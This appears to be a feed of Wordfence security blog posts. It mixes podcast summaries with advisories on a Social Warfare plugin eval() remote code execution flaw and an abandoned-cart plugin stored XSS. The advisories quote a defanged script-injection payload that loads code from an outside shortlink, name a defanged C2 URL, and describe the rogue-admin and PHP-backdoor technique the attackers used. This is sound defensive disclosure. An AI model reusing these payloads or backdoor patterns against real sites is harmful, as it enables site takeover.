In WordPress 5.2, WordPress officially announced end of support for PHP versions 5.2-5.5, and adds sodium compatibility, allowing for greater security in future versions. A new supply chain attack code named ShadowHammer hijacked ASUS software updates to install backdoors on thousands of computers. A story about a consumer spyware company leaving spyware data lying around and how this impacts privacy. An update on the ransomware we talked about with aluminum giant Norsk Hydro in Think Like a Hacker Episode 3, the same malware variant also affected two chemical companies in the US as well. You can find me on Twitter as @mmaunder, Kathy as @kathyzant, and Mikey as @heyitsmikeyv. Please don’t hesitate to post your feedback in the comments below. The post Podcast Episode 4: The Aaron Campbell Interview and the Social Warfare Saga appeared first on Wordfence. However, the patched vulnerability was not limited to XSS behavior. During the triage process, our team identified additional exploitable behavior in Social Warfare’s database migration code. This allowed remote code execution (RCE) on the vulnerable version, 3.5.2, in addition to the reported XSS capability. Because the WordPress community had already been made aware of the critical 3.5.3 patch to the plugin, and because we had not identified any threat actors making use of this capability in the wild, we withheld this element from publication temporarily. We reached out to the WordPress.org plugin team to make sure they were aware of the issue, and have continued to monitor attack data to confirm no malicious RCE attempts have been caught. Earlier today, this additional capability was reported by another security research team. Because this will more than likely prompt a new wave of exploit attempts, we feel it’s important to inform our users of the scope of these issues, and how we protect them. Before we discuss the scary parts, some good news. The RCE vulnerability was removed in the same patch as the XSS flaw, 3.5.3. If you’ve updated Social Warfare, you are not vulnerable to this additional flaw. Additionally, the firewall rule we released last week for the XSS issue blocks the RCE as well, so Wordfence Premium customers are still secure if they haven’t managed to update yet. As usual, firewall or otherwise, it’s important that you update to 3.5.3 of Social Warfare immediately. In last week’s post detailing the XSS vector, we shared a snippet of the plugin’s code that was responsible for the initial injectable input. The plugin is provided a remote URL, ostensibly containing an exported set of Social Warfare configuration options, and fetches the contents to begin the migration process.  The intent of this code was to parse a remote text document into a key->value array of options for the plugin to use. However, instead of using a typical data storage format like a serialized string or (preferably) JSON, the plugin generated options as an actual block of PHP code, which is crunched by eval() into an array. Configuration document generated by Social Warfare to be migrated into a new site. When a malicious injection matches the format used by the plugin normally, as in the attack campaigns running currently, an XSS payload can be injected into one or more of those settings. However, the contents of <pre> tags in the remote file are arbitrarily passed to eval(), meaning the code within is executed directly as PHP. A basic example of a remote payload demonstrating PHP execution. As in the example above, if the contents of the remote address passed via swp_url contain a simple phpinfo(); call between <pre> tags, the site will return a rendered phpinfo page. With the ability to execute arbitrary PHP, attackers effectively have control of vulnerable sites. First, backdoors can be deployed, rogue WordPress administrators can be created, and system commands can be run, among other footholds. From there, attackers can leverage the controlled site however they choose, whether for spam, phishing, or other monetization methods. To reiterate, this is not a new vulnerability. This is the same flaw that was patched in Social Warfare 3.5.3, and that the Premium version of the Wordfence firewall has protected against since last week. If you believe anyone in your network uses the Social Warfare plugin and still has not updated, please make sure they’re aware of this issue. We are still tracking the threat actors targeting this vulnerability, and will report on noteworthy findings as they present themselves. The post Recent Social Warfare Vulnerability Allowed Remote Code Execution appeared first on Wordfence. The post Social Warfare Plugin Zero-Day: Details and Attack Data appeared first on Wordfence. The post Unpatched Zero-Day Vulnerability in Social Warfare Plugin Exploited In The Wild appeared first on Wordfence. Welcome to Think Like a Hacker, Episode 3. In this episode Mikey Veenstra, a threat analyst at Wordfence, discusses an active exploit in the Easy WP SMTP plugin. This is breaking news which we added to the podcast at the very last minute. We also chat with Cory Miller, the founder and former CEO of iThemes about how he created his business, why he sold to Liquid Web, what it’s like being an entrepreneur and much more. You can find Cory on Twitter at @corymiller303. And as always we cover the news with Kathy Zant. WordPress 5.1.1 is released which contains an important security update to fix an XSS vulnerability. WordPress now officially powers one third of the entire web. We go deep in discussing the content fight between HackerNoon and Medium. Links: The email. The tweet. The drama. Norsk Hydro is hit by ransomware which has a major impact on their operations. We discuss the soft target that is unmaintained machines inside industrial facilities. Mozilla launches send.firefox.com to anonymously upload and share files larger than 1GB. We chat about possible malicious uses. A hacker puts yet another 26 million breached records up for sale. We chat about the impact this has on small businesses. The post Podcast Episode 3: The Cory Miller Interview and Active Exploits Target Easy WP SMTP Plugin appeared first on Wordfence. The post Hackers Abusing Recently Patched Vulnerability In Easy WP SMTP Plugin appeared first on Wordfence. Welcome to Think Like a Hacker, Episode 2. In this episode Mikey Veenstra, a threat analyst at Wordfence, discusses a serious XSS vulnerability in an abandoned cart plugin. We also chat with Adam Warner, a well known figure in the WordPress community. In our interview we chat about Adam’s personal WordPress journey, community engagement success and the future of WordPress. You can find Adam on Twitter at @wpmodder. And as always we cover the news with Kathy Zant. Find us on iTunes, Spotify, YouTube, SoundCloud, TuneIn and Stitcher. More platforms coming soon! The web just took a big step toward a password-free future with WebAuthn. The Worldwide Web Consortium approved the WebAuthn standard on March 4. We look at how it works, why this is important, and what it means for WordPress. A marketing company left a massive database of detailed marketing data exposed. Security researchers discovered the database, including a trove of personally identifiable information about over 800 million people. Researchers have discovered a collection of MongoDBs containing information collected by China about their citizens from a variety of platforms, tied to individual profiles and distributed to police across the country. It’s been 30 years of the web, and Sir Tim Berners-Lee wrote a blog post about the state of the web some thoughts on where we’re going next. The post Podcast Episode 2: Mikey Veenstra Talks XSS Vulnerability + The Adam Warner Interview appeared first on Wordfence. At this time, any WordPress sites making use of woocommerce-abandoned-cart, or its premium version, woocommerce-abandoned-cart-pro, are advised to update to the latest available version as soon as possible. Sites making use of the Wordfence WAF, both free and premium, are protected from the attacks detailed in this post due to the firewall’s built-in XSS protection. Affected users without Wordfence installed should consider a Site Security Audit to confirm the integrity of their WordPress sites. In today’s post, we’ll take a look at the details of this vulnerability, how attackers are exploiting it in the wild to take over sites, and what site owners should do if they believe they’ve been attacked. The guest-input side of woocommerce-abandoned-cart begins when an unauthenticated user builds a shopping cart and begins the checkout process.  An example of the Billing Details page on a basic WooCommerce site. This data is stored by woocommerce-abandoned-cart in case checkout isn’t completed. With the plugin active, all of the data input by the guest is sent back to the plugin using the save_data AJAX action. The intent is if the checkout process is not completed, whether the page was navigated away from, or the browser closed, or the shopper just got distracted, the plugin can inform the shop’s owners within their dashboard. However, the function used to handle these AJAX requests fails to perform any input sanitization on the various $_POST fields it receives. As shown in the above snippet, shopper data fields like billing_first_name, billing_last_name, and billing_company are stored directly as they were received. The data pulled from this request is stored in the WordPress database, and can be accessed by an administrator from their dashboard. There, they can view the individual carts, their customer information, and order totals. An abandoned cart, patiently waiting to be recovered. When this data is rendered in the administrator’s browser, no output sanitization takes place either. Particularly, billing_first_name and billing_last_name are concatenated into a single “Customer” field in the output table. This field is what hackers are targeting in active campaigns against this flaw. The attacks on this vulnerability have been consistent in their execution. The attacker builds a cart, supplies bogus contact information, and abandons the cart. The names and emails are random, but the requests follow the same pattern: the generated first and last name are supplied together as billing_first_name, but the billing_last_name field contains the injected payload <script src=hXXps://bit[.]ly/2SzpVBY></script>. Malware campaigns making use of URL shortening services like bit.ly are common. In addition to providing a basic layer of abstraction between the malicious request and the actual URL of the script, the shorter addresses make it easier to beat string length restrictions (especially when bypass techniques are employed, which isn’t the case in this scenario). Not only that, but if the domain at the other end of the URL shortener is taken down, the attacker can just point the bit.ly address at a new domain and keep all of their previous injections alive. In the first backdoor, a hidden iframe is created which opens the new user creation form. This form is filled out with the information from the first few lines of the function seen above, with a username of “woouser” and an email address at Mailinator, a popular disposable inbox provider. The user is given the Administrator role, and the account is created. When this new user is created, the attacker is notified in two ways. First, the visionstat.js payload makes an AJAX call to hXXps://cdn-bigcommerce[. ]com/counterstat.php to phone home to its C2 with the URL of the compromised site. Second, the WordPress application running on the site will generate a new user notification email, which is sent to the Mailinator inbox associated with the rogue administrator account.  For the second backdoor, visionstat.js opens another hidden iframe, this time to the site’s Plugins menu. There, it scans the list of installed plugins for an “Activate” link, which signifies an inactive plugin is present. Then, new content is injected into the inactive plugin, containing a simple PHP backdoor script. By sending a POST request to this script containing a PHP function as the cdate parameter, and an argument for that function as adate, they are able to perform a variety of actions, from executing arbitrary PHP code to running system commands on the compromised server. As with the creation of a rogue administrator, visionstat.js also phones home to the C2 server to inform the attacker that this backdoor was successfully deployed. Tyche Softwares, the plugin’s vendor, was made aware of the vulnerability via user reports on the WordPress.org forums. A patch was quickly released, and a security notice was posted in the plugin’s changelog. The patched version of the plugin applies WordPress’s built-in sanitize_text_field function to prevent the injection of new scripts. In a rather direct attempt to address the active exploitation of this vulnerability, the developers also implemented a cleanup function in the patched version of their plugin. This function first performs a scan of the existing abandoned cart data, and removes any entries where a < symbol is encountered, which prevents subsequent execution of the malicious <script src=hXXps://bit[. ]ly/2SzpVBY></script> payloads that may be present. The next block of code is the interesting one, though. Because the plugin’s developers were made aware of this flaw due to reports of these same exploits, they include a check for the existence of the email address registered with the malicious “woouser” account. If a user with this email is identified, the plugin deletes that user. While these are clever steps in addressing current incarnations of this campaign, it’s important that site owners don’t rely on these measures alone. This patch does not detect or remove the secondary backdoors injected into inactive plugins, and the nature of the initial XSS payload allows the email address of newly created rogue admins to be changed with very little effort by modifying the visionstat.js script hosted on the C2 site, or by changing the target of the bit.ly shortlink. The patch also leaves output sanitization untouched, meaning preexisting injected scripts can still execute in the dashboard if the cleanup function fails to remove them for any reason. Our recommendation for site owners using either woocommerce-abandoned-cart or woocommerce-abandoned-cart-pro is to review their database contents for possible script injections. The exact name of the table to check will vary depending on your database prefix and the Lite/Pro status of your installed plugin, but guest shopper data can be found in the table with ac_guest_abandoned_cart_history in its name. After this check has been completed, review the user accounts present on your site. If any unauthorized administrator accounts are present, delete them immediately and begin your incident response process. The good news for current Wordfence users is that these attacks are blocked by the XSS protection present in both the free and premium versions of our firewall. If you used one of these abandoned cart plugins and were not a Wordfence user prior to this patch, installing Wordfence and running a scan will tell you whether you have been hacked. Also consider reaching out to our team for a Site Security Audit, which includes a free year of Wordfence Premium in addition to the peace of mind provided by the audit itself. Despite the release of a patch, these attacks are still ongoing and our investigation reveals new sites compromised daily. Please consider sharing this post as a public service announcement, to improve community awareness of these attacks and prompt updates for those who need them. As always, thank you for reading. The post XSS Vulnerability in Abandoned Cart Plugin Leads To WordPress Site Takeovers appeared first on Wordfence. Josepha Haden is the Executive Director of the WordPress project at Automattic. She oversees and directs all contributor teams in their work to build and maintain WordPress. Josepha can be found at https://josepha.blog. In our news segment, we talk about recent vulnerabilities in the Freemius library affecting WordPress plugins, the CoinHive shutdown, and why potential changes in WordPress core development will benefit end users’ security and more. Click here to download an MP3 version of this podcast. Note that we are in the process of syndicating video and audio versions of this podcast to your favorite player, and we needed to publish our first episode to enable syndication. So check back in a few days and you should find us just about everywhere. Thanks for your patience. WordPress as of version 5.1 now alerts site owners on the dashboard if they’re using an out of date version of PHP. The 2018 hacked site report from GoDaddy Security/Sucuri indicates increased prevalence of WordPress sites in their site cleaning business. In better news, they’re seeing more WordPress sites updated than in years past, and the WordPress sites are being updated much more frequently than eCommerce platforms. Freemius, a library used by a number of plugins with large installation bases, recently experienced a vulnerability disclosure and a challenging experience with a security researcher. Their blog post is a heartening read about how we all can handle security vulnerability disclosures that serve customers and the community as a whole. The widely used Chrome browser requires an update to patch a very serious vulnerability. WordPress core team is hoping to tighten major release cycles that hopes to streamline development for contributors as well as encourage more site owners to enable autoupdating. A distributed cryptocurrency mining platform called CoinHive is ceasing operations. CoinHive was popular amongst hackers as a new way to mine cryptocurrency on hacked websites, but the crash in cryptocurrency value made it less profitable. You can find me on Twitter as @mmaunder and Kathy as @kathyzant. Please don’t hesitate to post your feedback in the comments below. The post Think Like a Hacker Podcast Episode 1: An Interview with Josepha Haden appeared first on Wordfence.